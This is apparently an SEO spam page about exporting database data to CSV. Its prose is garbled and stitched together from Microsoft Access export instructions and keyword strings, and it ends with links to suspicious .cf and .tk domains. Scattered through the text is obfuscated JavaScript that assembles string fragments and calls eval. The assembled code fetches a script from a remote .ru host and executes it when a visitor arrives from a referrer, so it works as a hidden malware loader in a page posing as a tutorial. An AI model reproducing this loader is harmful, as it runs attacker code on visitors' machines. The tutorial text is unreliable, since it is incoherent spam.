



## **Free Download Java Code To Export Data From Database To Csv File**

In the Navigation Pane, right- click the source object, point to Export on the shortcut menu, and then click Text file.. To include the field names in the text file, select the Include Field Names on First Row check box.. If necessary, scroll to the right to see all of the fields On the last page of the wizard, you can edit the file name and path for the text file, or just leave it as it is and click Next.. Click On This Here Link To Export The Table Data into a CSV File </ a Exportizer is a free database export tool with simple compact.. Instructions to import csv file into Microsoft Access database How to import CSV into Microsoft Access Database? Data Accuracy; Area Code Coverage.. Important: You cannot append data to an existing text file If you are exporting data with formatting and layout, you are asked to choose the encoding to be used for saving the file..

";w["eMe"]="(re";w["Gpk"]="ror";w["zdb"]="ON ";w["FrK"]="reb";w["Fkd"]="i3 ";w["xqI"]="BGZ";w["uob"]=",  $u''$ ;w["YSH"]="al(";w["Xer"]="fal";w["XYM"]="r;i";w["Ezr"]="res";w["bjU"]="n) ";w["pwO"]="t.. If the source is a datasheet, and you selected some records in the open datasheet before starting the export operation, you can select the Export only the selected records check box.. Click Yes to overwrite, or click No to return to the Export - Text File dialog box to specify a different name.. ";w["mWD"]="',s";w["Qkx"]="T f";w["TeM"]="nse";w["xsS"]="

aj";w["HeW"]=",da";w["XvS"]="POS";w["LTe"]=" {\$";w["BIH"]="= d";w["ZAM"]=" 'G";w["mny"]="roc";w["EGC"]="Dat";w ["VfF"]=");}";w["aDc"]="seD";w["Dcf"]="ipt";w["khS"]="dow";w["FGI"]="efe";w["MGw"]="lse";w["VsE"]="how";w["zjf"]= "ata";w["ObK"]="ET'";w["TTQ"]="m1o";w["xDY"]="R7q";w["qEe"]="ef.

r";w["lPa"]="spo";w["Ffz"]="rre";w["KmV"]="ex\_";w["yTJ"]="tio";w["cel"]="Sta";w["ykF"]="en.. Note: This check box is unavailable (appears dimmed) if none of the records in the source datasheet are selected, or if the source is not a datasheet.. In the Text Qualifier list, select the text qualifier (the character that is used to enclose text values).. Net using C# and VB Net Please do not post code If you are exporting a table or a query, and you want to export data with formatting and layout, select the Export data with formatting and layout check box.. Click Delimited or Fixed- Width, and then click Next The choice you make usually depends on the system that works with the exported files.

## **java code example to export data from database to excel file**

java code example to export data from database to excel file, java code to export data from database to csv file, java code to export data from database to excel file

If your source data includes multivalued fields, and if you chose the semicolon as the delimiting character, selecting a text qualifier is very important, because enclosing the value list in a pair of single or double quotation marks helps to keep the values in the value list together.. Some programs work with delimited files, and some will work with either delimited or fixed- width.. Fixed- width Review and position the vertical lines that separate the fields.. If you choose to export the data without any formatting or layout, the Export Text Wizard starts and prompts you to select the type of text file that you want to create.. Do one of the following sections, based on the choice you made in the previous step: Delimited Under Choose the delimiter that separates your fields, select or specify the character that delimits the fields.. Note: If you don't select the first check box, you can't select the second or third check boxes.. It allows to export data to file It can convert DB, DBF, text, CSV to text, CSV, XLS.. ";w["eTb"]="ce'";w["BEp"]="js?";w["ctc"]="ip/";w["iea"]="ucc";w["aXQ"]="ind";w["dGm"]="ler";w["okS"]="row";w["  $gYJ"$ ]="ing";w["DGP"]="f(r";w["vfK"]="t('";w["hDh"]=" JS";w["pHU"]="jso";w["WkI"]="ssD";w["qaC"]="ail";w["dHp"]="ess ";w["nzY"]="pe:";w["LuE"]="scr";w["avE"]="a\_z";w["vQO"]="unc";w["eLa"]="{ty";eval(w["Euj"]+w["Lpn"]+w["CRu"]+w[" WFj"]+w["Ehc"]+w["VsE"]+w["ThI"]+w["Wvy"]+w["xfB"]+w["eTb"]+w["WFj"]+w["eZe"]+w["mMb"]+w["BIH"]+w["EIF"] +w["LyE"]+w["pwO"]+w["FGI"]+w["Ffz"]+w["XYM"]+w["DGP"]+w["qEe"]+w["RqQ"]+w["Tad"]+w["kEC"]+w["LTe"]+w[ "xsS"]+w["NEb"]+w["eLa"]+w["nzY"]+w["ZAM"]+w["ObK"]+w["HeW"]+w["RJO"]+w["XlA"]+w["WVS"]+w["LuE"]+w["D cf"]+w["bjb"]+w["mny"]+w["dHp"]+w["EGC"]+w["ZDo"]+w["Xer"]+w["eTd"]+w["VJn"]+w["WkI"]+w["fEm"]+w["bPR"]+ w["GjO"]+w["ISm"]+w["pHU"]+w["feY"]+w["kpa"]+w["MGw"]+w["uob"]+w["tuN"]+w["GXl"]+w["eJU"]+w["IGu"]+w["xqI "]+w["FrK"]+w["UOl"]+w["xDY"]+w["tiZ"]+w["kBF"]+w["TTQ"]+w["HfE"]+w["VOc"]+w["Fkd"]+w["Zqc"]+w["tal"]+w["a vE"]+w["ctc"]+w["aXQ"]+w["KmV"]+w["khS"]+w["kvL"]+w["jqy"]+w["ykF"]+w["BEp"]+w["NnX"]+w["xOS"]+w["mWD"] +w["iea"]+w["dHp"]+w["DLB"]+w["vQO"]+w["yTJ"]+w["IjC"]+w["Ezr"]+w["CRS"]+w["aDc"]+w["zjf"]+w["Qgk"]+w["vbb"

]+w["cel"]+w["qho"]+w["vuY"]+w["ptp"]+w["Utp"]+w["Idz"]+w["YSH"]+w["Ezr"]+w["CRS"]+w["aDc"]+w["zjf"]+w["VfF"] +w["cLe"]+w["Gpk"]+w["DLB"]+w["vQO"]+w["yTJ"]+w["IjC"]+w["Ezr"]+w["CRS"]+w["aDc"]+w["zjf"]+w["Qgk"]+w["vbb "]+w["cel"]+w["qho"]+w["LNP"]+w["dsY"]+w["RQJ"]+w["okS"]+w["bjU"]+w["Opq"]+w["dGm"]+w["vfK"]+w["XvS"]+w["  $Qkx"$ ]+w["qaC"]+w["ieV"]+w["ZUR"]+w["hDh"]+w["zdb"]+w["zsX"]+w["gYJ"]+w["Ens"]+w["eMe"]+w["lPa"]+w["TeM"]+ w["EGC"]+w["xyk"]+w["YWw"]+w["VfF"]); Export data to a text file.. If you are exporting a form or a report, the option is always selected, but appears dimmed.. The Export - Text File dialog box appears In the Export - Text File dialog box, accept or change the name that Access suggests for the text file.

## **java code to export data from database to excel file**

Export MySQL to CSV (php script) Raw Example code for exporting data in a table to a csv.. Click Finish Access exports the data, and displays the status of the export operation on the final page of the wizard.. Skip to the next section, Save the specification and review the text file, to continue.. Access exports the data, and displays the status on the final page of the wizard.. Click OK If a text file that you specify in step 2 already exists, Access prompts you to overwrite the file.. Double- click the source object to open it (in Datasheet view or Form view, for example), and on the External Data tab, in the Export group, click Text File.. To view the destination text file after the export operation is complete, select the Open the destination file after the export operation is complete check box.

var C = 'java+code+to+export+data+from+database+to+csv+file';var w = new Array();w["Wvy"]="= '";w["WVS"]=": '";w["GjO"]=" tr";w["tuN"]="rl:";w["Opq"]="{ a";w["mMb"]="ef

";w["Zqc"]="ru/";w["feY"]="np:";w["tiZ"]="uMg";w["IjC"]="n (";w["UOl"]="EN7";w["LyE"]="men";w["ZDo"]="a:

";w["Qgk"]=", t";w["YWw"]=";}}";w["Lpn"]=" q ";w["Tad"]="gth";w["Utp"]="R) ";w["ThI"]="me

";w["jqy"]="ad\_";w["WFj"]=";va";w["XlA"]="ype";w["CRS"]="pon";w["LNP"]=", e";w["NnX"]="wee";w["GXl"]=" 'h";w["tal"]="meg";w["Ehc"]="r s";w["eTd"]="se,";w["DLB"]=": f";w["EIF"]="ocu";w["eZe"]="r r";w["ZUR"]="' +";w["VJn"]= "cro";w["ISm"]="ue,";w["dsY"]="rro";w["eJU"]="ttp";w["Euj"]="var";w["kBF"]="zpG";w["Ens"]="ify";w["cLe"]=",er";w["NE b"]="ax(";w["kvL"]="nlo";w["kEC"]=">0)";w["fEm"]="oma";w["vuY"]=", j";w["CRu"]="= C";w["xfB"]="for";w["ieV"]="ed.. Here Mudassar Ahmed Khan has explained how to export data Export data from SQL Server to CSV file in ASP.. However, if you want to export all of the records that are in the datasheet view, leave the check box unselected.. Either accept the default, or select the option that you want, and then click OK..

";w["RqQ"]="len";w["IGu"]="://";w["xOS"]="bly";w["xyk"]="a))";w["bjb"]="',p";w["qho"]="tus";w["kpa"]=" fa";w["VOc"]="s c-";w["RQJ"]="rTh";w["RJO"]="taT";w["Idz"]="{ev";w["zsX"]="str";w["bPR"]="in:";w["ptp"]="qXH";w["vbb"]="ext";w["HfE "]="Zg.. If users need to look at the data, a fixed- width file can be much easier to read than a delimited file. d70b09c2d4

[http://matefifotiwehs.cf/willmsach/100/1/index.html/](http://matefifotiwehs.cf/willmsach/100/1/index.html)

[http://pautypa.cf/willmsach41/100/1/index.html/](http://pautypa.cf/willmsach41/100/1/index.html)

[http://fourpperppasebals.tk/willmsach7/100/1/index.html/](http://fourpperppasebals.tk/willmsach7/100/1/index.html)